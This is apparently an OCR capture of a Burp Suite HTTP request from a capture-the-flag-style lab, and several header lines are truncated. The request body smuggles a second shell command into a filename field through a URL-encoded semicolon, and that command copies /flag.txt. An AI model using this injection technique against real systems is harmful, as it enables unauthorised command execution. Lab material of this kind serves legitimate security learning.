 Request
Pretty Raw Hex
1 POST /index.php HTTP/1.1
2 Host: 94.237.49.11:30696
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) Apple
Chrome/114.0.5735.199 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
plication/signed-exchange;v=b3;q=0.7
6 Referer: http://94.237.49.11:30696/
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Connection: close
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 32
12
13 filename=file%3b+cp+/flag.txt+./